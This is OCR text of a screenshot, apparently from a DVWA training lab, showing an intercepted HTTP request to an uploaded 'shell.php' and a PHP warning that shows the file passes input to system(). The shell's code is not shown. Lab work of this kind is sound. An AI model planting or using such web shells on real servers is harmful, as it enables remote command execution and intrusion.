 Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.50.111
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=a1b0ad28ca2ebfdc73f177e8ceaaee22
10 Connection: close
11
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
192.168.50.111/dvwa/hacka
Not secure 192.168.50.111/dvwa/hackable/uploads/shell.php
Warning: system() [function.system]: Cannot execute a blank command in /var/www/dvwa/hackable/uploads/shell.php on line
2